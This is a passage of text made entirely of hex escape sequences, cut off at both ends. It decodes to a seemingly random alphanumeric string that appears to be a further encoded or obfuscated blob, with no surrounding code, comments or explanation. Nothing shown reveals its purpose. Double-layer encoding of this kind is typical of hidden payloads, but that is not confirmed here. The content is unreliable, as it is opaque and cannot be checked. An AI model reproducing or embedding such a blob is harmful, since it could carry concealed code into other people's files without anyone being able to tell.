x71\x75\x6a\x63\x71\x74\x6e\x72\x7a\x30\x66\x54\x42\x32\x44\x63\x71\x30\x66\x63\x72\x75\x6e\x6a\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x75\x4c\x62\x75\x76\x66\x57\x73\x4b\x72\x72\x72\x4b\x6a\x62\x75\x30\x76\x6a\x72\x65\x66\x72\x74\x65\x6d\x57\x72\x75\x66\x6a\x75\x75\x76\x65\x7a\x4e\x4c\x62\x71\x4b\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x72\x74\x65\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x76\x66\x73\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x6a\x63\x71\x77\x35\x72\x7a\x30\x65\x59\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x66\x33\x71\x4b\x6a\x76\x72\x75\x6a\x64\x44\x33\x6e\x67\x75\x76\x66\x62\x74\x65\x4c\x72\x7a\x30\x58\x64\x45\x75\x66\x73\x73\x4b\x66\x4a\x7a\x30\x6e\x62\x44\x4b\x31\x64\x71\x75\x76\x77\x7a\x4e\x4c\x6e\x73\x65\x4c\x72\x79\x32\x50\x63\x6d\x65\x44\x62\x71\x77\x31\x56\x41\x30\x6a\x35\x71\x75\x6e\x72\x76\x64\x4c\x6e\x71\x4b\x76\x62\x7a\x30\x6a\x35\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4a\x62\x69\x71\x75\x66\x78\x42\x32\x48\x62\x45\x75\x66\x69\x75\x76\x4c\x62\x71\x4d\x66\x50\x72\x75\x44\x6a\x71\x77\x72\x63\x75\x75\x44\x5a\x41\x65\x6a\x74\x71\x75\x48\x6a\x75\x76\x66\x4e\x71\x75\x76\x67\x71\x77\x66\x35\x72\x75\x4c\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x65\x6e\x74\x71\x75\x66\x6c\x71\x75\x4c\x33\x73\x76\x66\x56\x7a\x30\x66\x64\x7a\x30\x6e\x6f\x71\x30\x76\x6d\x73\x75\x66\x62\x42\x30\x66\x51\x7a\x32\x48\x65\x71\x30\x66\x62\x73\x30\x66\x6a\x6f\x65\x4c\x72\x6d\x67\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x66\x74\x30\x4c\x62\x71\x77\x39\x62\x7a\x32\x44\x4f\x72\x68\x4c\x62\x71\x75\x54\x62\x73\x75\x31\x6a\x75\x4b\x66\x4e\x71\x75\x6e\x4e\x71\x30\x76\x64\x72\x76\x6a\x6a\x71\x75\x66\x56\x71\x77\x48\x72\x41\x65\x76\x50\x71\x75\x66\x6c\x71\x75\x4c\x7a\x73\x76\x6a\x6e\x7a\x30\x66\x64\x7a\x30\x6e\x69\x71\x30\x76\x76\x73\x75\x66\x62\x42\x30\x66\x50\x71\x77\x48\x67\x75\x30\x66\x62\x73\x30\x66\x6a\x41\x30\x4c\x73\x77\x77\x44\x62\x71\x32\x44\x64\x73\x30\x6e\x66\x77\x65\x65\x57\x71\x77\x44\x63\x71\x30\x66\x63\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x75\x66\x6a\x71\x76\x66\x4e\x71\x76\x6e\x52\x71\x30\x6e\x65\x79\x30\x6e\x64\x71\x30\x66\x66\x73\x75\x66\x66\x43\x65\x66\x4f\x71\x74\x6e\x62\x41\x65\x66\x4e\x71\x4b\x6e\x62\x71\x4b\x54\x72\x73\x76\x4c\x6f\x44\x30\x4c\x7a\x73\x75\x66\x72\x7a\x30\x66\x74\x41\x30\x6e\x6a\x72\x67\x6e\x64\x73\x75\x6e\x62\x72\x75\x4c\x62\x72\x78\x62\x62\x41\x77\x43\x5a\x71\x77\x4c\x4e\x7a\x30\x6a\x64\x71\x75\x6a\x6c\x75\x75\x4c\x33\x74\x4e\x44\x6a\x44\x30\x4c\x62\x75\x77\x44\x62\x75\x32\x54\x64\x74\x30\x72\x4a\x71\x30\x39\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x73\x65\x30\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x6a\x6c\x71\x75\x4c\x66\x73\x75\x65\x31\x45\x4b\x35\x4e\x73\x75\x76\x6a\x71\x75\x31\x4e\x71\x76\x6e\x4e\x71\x30\x6e\x64\x71\x76\x62\x4a\x45\x4c\x4c\x64\x71\x30\x6e\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x7a\x33\x44\x4e\x72\x75\x48\x6e\x6d\x4b\x66\x4e\x44\x32\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x75\x75\x4c\x63\x72\x4e\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x67\x71\x30\x66\x74\x79\x33\x50\x7a\x71\x30\x7a\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x48\x4e\x7a\x30\x75\x5a\x74\x74\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x62\x71\x4b\x54\x62\x73\x77\x6e\x6a\x71\x4c\x6a\x36\x74\x4d\x44\x6a\x79\x30\x4c\x62\x74\x77\x44\x62\x75\x32\x44\x64\x73\x75\x6e\x62\x76\x4d\x6e\x36\x77\x75\x6e\x6a\x71\x30\x66\x65\x73\x75\x66\x66\x42\x30\x66\x50\x75\x77\x44\x67\x42\x4b\x30\x59\x71\x77\x4c\x72\x7a\x30\x66\x35\x71\x75\x6a\x6c\x71\x75\x4c\x56\x73\x75\x6a\x4b\x45\x4b\x35\x4e\x73\x77\x39\x6a\x71\x75\x31\x4e\x71\x31\x6e\x62\x71\x4b\x54\x62\x73\x78\x6e\x4a\x45\x4c\x4c\x64\x74\x65\x6e\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x41\x4b\x66\x4e\x71\x32\x35\x6e\x6d\x4b\x66\x51\x71\x77\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x6d\x65\x4c\x62\x44\x68\x50\x6f\x7a\x30\x4b\x57\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x70\x71\x30\x66\x6e\x79\x33\x50\x7a\x71\x30\x39\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x50\x33\x7a\x30\x72\x79\x74\x74\x6a\x62\x41\x4e\x44\x4e\x71\x4b\x6e\x62\x72\x4c\x66\x72\x71\x76\x66\x66\x45\x75\x66\x67\x73\x75\x66\x73\x71\x4d\x44\x6a\x71\x30\x66\x64\x71\x4b\x66\x75\x73\x75\x66\x72\x7a\x30\x6a\x76\x72\x30\x66\x4e\x73\x75\x66\x72\x72\x75\x6a\x6e\x7a\x30\x6a\x74\x71\x75\x76\x72\x77\x75\x6e\x62\x7a\x30\x6a\x4e\x75\x75\x76\x35\x71\x75\x76\x6a\x71\x76\x7a\x63\x7a\x30\x4c\x64\x71\x75\x4c\x63\x71\x76\x72\x6a\x71\x76\x76\x4e\x71\x4b\x76\x68\x71\x77\x44\x6a\x71\x77\x39\x66\x71\x4b\x31\x4e\x71\x4b\x6e\x62\x72\x4c\x66\x7a\x71\x30\x66\x4e\x72\x65\x66\x72\x72\x78\x4c\x62\x72\x4b\x4c\x62\x75\x4b\x6a\x4e\x73\x75\x6e\x62\x74\x30\x6a\x62\x76\x65\x4c\x62\x75\x77\x44\x63\x76\x75\x44\x62\x7a\x30\x4c\x65\x71\x75\x66\x63\x71\x76\x72\x6a\x71\x76\x76\x4e\x71\x4d\x54\x68\x71\x77\x44\x6a\x72\x65\x4c\x62\x71\x4b\x66\x75\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x75\x66\x66\x71\x78\x6e\x4e\x71\x4c\x6e\x62\x72\x76\x66\x72\x72\x76\x66\x64\x45\x75\x66\x66\x73\x75\x66\x77\x71\x4b\x66\x4f\x71\x75\x58\x6a\x71\x76\x76\x4e\x71\x4b\x76\x66\x72\x65\x76\x62\x43\x32\x44\x63\x71\x30\x66\x67\x75\x76\x66\x72\x75\x75\x6e\x35\x71\x75\x7a\x6a\x71\x76\x6a\x63\x71\x4c\x6a\x62\x74\x65\x4c\x62\x75\x77\x44\x63\x76\x75\x76\x68\x72\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x76\x72\x75\x77\x6e\x72\x71\x33\x4c\x62\x72\x75\x4c\x62\x76\x4b\x6a\x64\x71\x4b\x66\x6d\x73\x75\x66\x76\x7a\x30\x65\x57\x72\x75\x50\x66\x71\x78\x6e\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x45\x4d\x6e\x35\x73\x75\x39\x6f\x7a\x30\x4c\x66\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x64\x71\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x62\x77\x77\x39\x62\x7a\x32\x48\x36\x79\x33\x4c\x6a\x75\x65\x35\x4e\x73\x75\x4c\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x72\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x68\x50\x4a\x45\x75\x4c\x72\x74\x4d\x44\x6a\x74\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x75\x6e\x62\x72\x65\x54\x62\x73\x76\x66\x6a\x71\x76\x4c\x56\x71\x77\x48\x63\x45\x4d\x6e\x35\x73\x76\x6a\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x66\x65\x73\x30\x66\x6a\x76\x75\x4c\x62\x77\x77\x39\x62\x41\x66\x6a\x36\x79\x33\x4c\x6a\x75\x30\x35\x4e\x73\x76\x76\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x44\x64\x71\x75\x72\x6c\x71\x75\x4c\x7a\x73\x75\x66\x7a\x42\x30\x66\x4f\x41\x68\x50\x4a\x45\x75\x4c\x75\x74\x4d\x44\x6a\x77\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x73\x65\x6e\x62\x72\x65\x54\x62\x73\x77\x6e\x6a\x71\x76\x4c\x56\x71\x77\x48\x34\x45\x4d\x6e\x35\x73\x76\x76\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6a\x71\x30\x66\x65\x73\x30\x66\x6a\x7a\x30\x4c\x62\x77\x77\x39\x62\x41\x75\x6a\x36\x79\x33\x4c\x6a\x76\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x50\x64\x71\x75\x72\x6c\x71\x75\x4c\x52\x73\x75\x66\x7a\x42\x30\x66\x50\x75\x4e\x50\x4a\x45\x75\x4c\x78\x74\x4d\x44\x6a\x41\x30\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x73\x30\x6e\x62\x72\x65\x54\x62\x73\x77\x39\x6a\x71\x76\x4c\x56\x71\x77\x4c\x4f\x45\x4d\x6e\x35\x73\x76\x48\x6f\x7a\x30\x4c\x56\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6d\x71\x30\x66\x65\x73\x30\x66\x6a\x43\x30\x4c\x62\x77\x77\x39\x62\x41\x78\x48\x36\x79\x33\x4c\x6a\x73\x4b\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x31\x64\x71\x75\x72\x6c\x71\x75\x4c\x33\x73\x75\x66\x7a\x42\x30\x66\x51\x71\x4e\x50\x4a\x45\x75\x4c\x6c\x74\x4d\x44\x6a\x44\x30\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x4b\x6e\x62\x72\x65\x54\x62\x73\x74\x62\x6a\x71\x76\x4c\x56\x71\x77\x50\x73\x45\x4d\x6e\x35\x73\x75\x58\x6f\x7a\x30\x4b\x57\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x70\x71\x30\x66\x65\x73\x30\x66\x6a\x6e\x65\x4c\x62\x77\x77\x39\x62\x41\x4d\x48\x36\x79\x33\x4c\x6a\x74\x75\x35\x4e\x73\x74\x72\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x31\x62\x64\x71\x75\x72\x6c\x71\x75\x4b\x34\x73\x75\x66\x7a\x42\x30\x66\x51\x45\x68\x50\x4a\x45\x75\x4c\x6f\x74\x4d\x44\x6a\x6f\x65\x4c\x62\x7a\x32\x44\x64\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x48\x6f\x7a\x30\x4c\x62\x73\x75\x66\x4b\x72\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6b\x72\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x50\x66\x71\x33\x4c\x62\x71\x31\x66\x76\x71\x4e\x66\x6a\x75\x77\x6e\x4e\x71\x76\x76\x67\x71\x77\x66\x35\x72\x75\x6a\x6a\x71\x75\x50\x63\x6c\x33\x44\x63\x73\x30\x6a\x66\x71\x77\x44\x63\x45\x75\x76\x64\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x76\x6b\x71\x77\x6e\x6d\x6c\x32\x50\x4e\x71\x30\x66\x79\x6f\x68\x6a\x4d\x41\x75\x66\x65\x43\x4c\x6e\x66\x42\x75\x4c\x62\x73\x4b\x6a\x4d\x6d\x4e\x66\x30\x75\x77\x44\x67\x6f\x65\x4c\x74\x79\x32\x44\x62\x71\x32\x54\x65\x71\x30\x6e\x6a\x42\x30\x4c\x73\x44\x32\x44\x62\x71\x32\x54\x65\x72\x75\x6e\x66\x79\x75\x4c\x62\x71\x78\x62\x62\x45\x67\x44\x4f\x72\x77\x4c\x62\x71\x75\x54\x72\x74\x77\x44\x6a\x75\x4b\x31\x4e\x71\x75\x6e\x52\x72\x65\x54\x64\x72\x76\x76\x6a\x71\x75\x66\x57\x71\x78\x50\x62\x41\x65\x7a\x74\x71\x75\x66\x6c\x75\x75\x30\x30\x73\x76\x6a\x7a\x7a\x30\x66\x66\x72\x4b\x66\x48\x45\x75\x4c\x66\x73\x31\x66\x6e\x71\x75\x4c\x73\x71\x77\x44\x62\x71\x32\x54\x65\x75\x30\x6e\x66\x75\x4b\x4c\x62\x71\x78\x62\x62\x6d\x75\x66\x4f\x72\x4e\x44\x6f\x71\x75\x4c\x63\x42\x32\x44\x69\x71\x30\x66\x54\x7a\x4b\x6e\x6a\x79\x32\x48\x74\x72\x77\x6a\x6a\x71\x75\x7a\x63\x75\x75\x44\x5a\x41\x65\x66\x35\x71\x75\x6a\x6d\x75\x75\x66\x7a\x43\x4c\x6e\x62\x71\x4b\x58\x72\x71\x76\x50\x59\x76\x75\x4c\x6a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x68\x43\x74\x66\x64\x72\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4e\x76\x30\x75\x77\x48\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x4a\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x73\x67\x65\x58\x71\x30\x54\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x69\x32\x44\x66\x66\x51\x71\x30\x44\x4d\x71\x30\x66\x63\x74\x66\x66\x62\x7a\x4e\x6a\x76\x73\x74\x72\x4f\x42\x4e\x44\x50\x73\x32\x4c\x62\x76\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x75\x76\x30\x71\x75\x6a\x64\x44\x65\x4c\x62\x72\x78\x72\x62\x71\x4b\x44\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x74\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x74\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x6a\x74\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x76\x4e\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x7a\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x63\x7a\x78\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x43\x65\x4c\x63\x75\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x77\x71\x30\x50\x6a\x77\x77\x44\x63\x76\x75\x4c\x4a\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x62\x75\x5a\x62\x62\x73\x30\x53\x57\x7a\x30\x66\x74\x6d\x65\x66\x6c\x79\x74\x66\x64\x71\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x33\x66\x30\x75\x77\x48\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x59\x43\x4c\x76\x6a\x77\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x74\x65\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x6d\x59\x44\x66\x66\x50\x41\x75\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x44\x78\x6a\x76\x73\x78\x44\x4f\x42\x4e\x44\x4e\x71\x76\x6d\x57\x71\x75\x57\x32\x6d\x75\x6e\x70\x73\x76\x4f\x34\x73\x77\x4c\x33\x7a\x30\x76\x64\x71\x77\x6e\x4d\x71\x30\x4c\x4b\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x72\x78\x72\x62\x71\x30\x6e\x30\x73\x75\x66\x66\x44\x65\x66\x64\x72\x33\x72\x72\x7a\x32\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x77\x4c\x59\x76\x75\x4c\x72\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x6a\x6e\x4a\x66\x64\x72\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x31\x6e\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x53\x43\x4c\x76\x6a\x42\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x73\x4e\x65\x58\x71\x30\x31\x6a\x77\x4a\x48\x6a\x71\x75\x76\x30\x71\x75\x6e\x4c\x44\x66\x66\x51\x41\x75\x44\x4d\x71\x30\x4c\x59\x73\x75\x6a\x41\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x62\x64\x72\x74\x72\x7a\x7a\x30\x6e\x52\x73\x78\x72\x50\x73\x76\x6e\x67\x73\x76\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x64\x73\x5a\x62\x4e\x71\x76\x6d\x57\x71\x75\x6e\x48\x6d\x75\x6e\x64\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x43\x78\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x58\x59\x76\x75\x4c\x7a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x73\x5a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x74\x6a\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x70\x43\x4c\x76\x6a\x44\x32\x48\x55\x44\x32\x44\x62\x75\x5a\x62\x62\x72\x64\x79\x58\x71\x30\x39\x6a\x77\x4a\x48\x6a\x41\x74\x72\x4e\x72\x74\x6e\x33\x41\x75\x6a\x35\x71\x76\x6e\x6a\x71\x75\x76\x30\x71\x75\x66\x64\x44\x65\x4c\x62\x72\x78\x72\x62\x71\x75\x44\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x64\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x71\x74\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x74\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x72\x4e\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x6a\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x62\x7a\x78\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x44\x67\x7a\x69\x44\x32\x4c\x64\x41\x75\x66\x69\x75\x77\x4b\x32\x72\x30\x4c\x62\x7a\x65\x6e\x66\x42\x32\x4c\x66\x41\x66\x6e\x6a\x7a\x75\x4c\x62\x41\x64\x48\x6a\x7a\x32\x6e\x4e\x73\x67\x54\x6a\x41\x67\x48\x50\x71\x77\x76\x72\x41\x63\x54\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x75\x7a\x6a\x71\x75\x76\x30\x71\x75\x72\x50\x44\x65\x4c\x62\x72\x78\x72\x62\x72\x67\x31\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x65\x32\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x74\x5a\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x72\x35\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x6f\x78\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x76\x62\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x65\x6b\x33\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x44\x4b\x4c\x63\x7a\x64\x48\x6a\x7a\x32\x44\x4e\x71\x76\x6d\x57\x71\x75\x31\x6c\x6d\x67\x44\x62\x75\x5a\x62\x62\x74\x77\x65\x58\x71\x30\x6e\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x72\x6c\x44\x66\x66\x4f\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x45\x4e\x6a\x76\x73\x76\x4c\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x35\x6c\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x65\x76\x33\x72\x72\x41\x77\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x74\x6a\x59\x76\x75\x4c\x33\x41\x67\x35\x33\x7a\x30\x66\x74\x6d\x65\x66\x6f\x6e\x4a\x66\x64\x74\x30\x4c\x41\x6f\x65\x4c\x4f\x6e\x67\x44\x66\x75\x30\x66\x48\x7a\x4b\x6e\x6a\x7a\x4d\x7a\x69\x44\x32\x4c\x63\x75\x30\x66\x6a\x75\x77\x4c\x78\x72\x30\x4c\x62\x41\x65\x6e\x68\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x32\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x5a\x72\x7a\x7a\x30\x6a\x52\x73\x77\x58\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x6a\x74\x71\x75\x58\x4d\x71\x30\x4c\x67\x73\x75\x66\x30\x71\x30\x72\x56\x77\x77\x44\x64\x6d\x65\x4c\x35\x41\x75\x4c\x74\x72\x4b\x4c\x72\x43\x32\x44\x63\x75\x30\x66\x6b\x73\x75\x66\x57\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4c\x58\x41\x67\x4c\x62\x73\x4c\x66\x4f\x79\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x50\x71\x75\x44\x72\x41\x4b\x44\x68\x73\x75\x66\x41\x71\x30\x71\x30\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x76\x7a\x30\x6d\x5a\x44\x32\x4c\x63\x75\x30\x66\x6d\x75\x77\x4c\x74\x72\x30\x4c\x62\x44\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x7a\x32\x44\x65\x42\x4e\x44\x50\x71\x30\x6e\x62\x74\x31\x66\x4f\x72\x30\x44\x6a\x71\x74\x76\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x78\x61\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x75\x48\x6a\x71\x74\x65\x34\x73\x77\x44\x76\x7a\x30\x72\x76\x73\x77\x35\x4f\x41\x75\x66\x6f\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x4f\x71\x33\x4c\x62\x7a\x4b\x4c\x62\x76\x77\x44\x64\x77\x68\x44\x50\x71\x4c\x6e\x62\x73\x4c\x66\x51\x79\x75\x44\x6a\x71\x77\x58\x64\x71\x32\x39\x50\x72\x77\x48\x79\x44\x32\x48\x63\x45\x75\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x63\x77\x77\x44\x64\x71\x30\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x70\x73\x76\x4c\x4e\x72\x65\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x6c\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x43\x65\x6e\x69\x42\x31\x4c\x4e\x71\x32\x54\x6a\x41\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x75\x77\x7a\x64\x71\x75\x48\x4d\x71\x30\x4c\x67\x73\x75\x66\x4b\x71\x30\x4c\x56\x77\x77\x44\x63\x6d\x65\x4c\x4c\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x67\x71\x30\x66\x70\x73\x75\x66\x41\x71\x30\x58\x6a\x77\x77\x44\x63\x41\x30\x4c\x76\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x48\x6a\x71\x78\x6e\x4e\x72\x74\x6e\x34\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x34\x7a\x30\x6a\x74\x71\x76\x6e\x72\x43\x75\x53\x57\x6f\x65\x30\x52\x43\x73\x53\x34\x79\x4d\x39\x68\x6e\x66\x76\x4e\x72\x74\x72\x76\x7a\x30\x7a\x6a\x76\x77\x44\x67\x77\x76\x76\x4e\x72\x4d\x39\x76\x7a\x30\x76\x6a\x76\x77\x44\x66\x77\x76\x76\x4e\x72\x4a\x72\x76\x41\x75\x44\x66\x73\x75\x6a\x4d\x71\x30\x66\x6d\x73\x75\x65\x58\x71\x30\x6e\x7a\x77\x77\x44\x65\x76\x75\x4b\x5a\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x74\x72\x4e\x72\x4e\x4c\x62\x79\x4d\x7a\x64\x73\x77\x44\x4d\x73\x68\x44\x50\x71\x4c\x6e\x62\x73\x76\x66\x4f\x41\x75\x44\x6a\x71\x77\x48\x64\x73\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x4c\x6a\x73\x75\x66\x41\x71\x30\x31\x56\x77\x77\x44\x63\x41\x30\x4c\x70\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6d\x67\x44\x63\x75\x30\x66\x6b\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x42\x65\x6e\x64\x42\x31\x4c\x4e\x71\x31\x76\x6a\x6d\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x73\x30\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x75\x4d\x48\x50\x71\x75\x31\x72\x41\x73\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x55\x44\x32\x4c\x64\x41\x75\x66\x68\x75\x77\x47\x59\x72\x30\x4c\x62\x77\x4b\x6e\x6a\x6e\x67\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x64\x6d\x33\x44\x50\x71\x4c\x6e\x62\x74\x66\x66\x50\x7a\x75\x44\x6a\x71\x78\x72\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x77\x44\x4e\x72\x64\x6e\x33\x41\x75\x6e\x64\x71\x76\x62\x72\x41\x67\x31\x68\x73\x75\x65\x35\x71\x30\x4f\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x57\x6f\x65\x4c\x72\x6e\x67\x44\x63\x75\x30\x66\x69\x73\x75\x65\x58\x6f\x65\x4c\x4e\x76\x77\x44\